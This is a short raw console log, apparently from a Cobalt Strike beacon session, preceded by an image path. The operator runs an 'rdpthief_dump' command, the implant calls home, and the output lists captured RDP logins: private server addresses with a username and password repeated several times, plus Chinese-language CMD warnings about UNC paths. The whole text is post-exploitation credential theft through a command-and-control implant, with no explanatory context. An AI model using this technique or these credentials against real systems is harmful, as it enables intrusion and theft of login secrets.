 beacon> rdpthief_dump
[*] Tasked beacon to run: type %temp%\data.bin
[+] host called home, sent: 51 bytes
[+] received output:
'\\vmware-host\Shared Folders\桌面'
用作为当前目录的以上路径启动了 CMD.EXE。
UNC 路径不受支持。默认值设为 Windows 目录。
Server: 172.16.0.65
Username: sky11ne
Password: 123qwe
Server: 172.???
Username: sky11ne
Password: 123qwe
Server: 172.16.0.65
Username: sky11ne
Password: 123qwe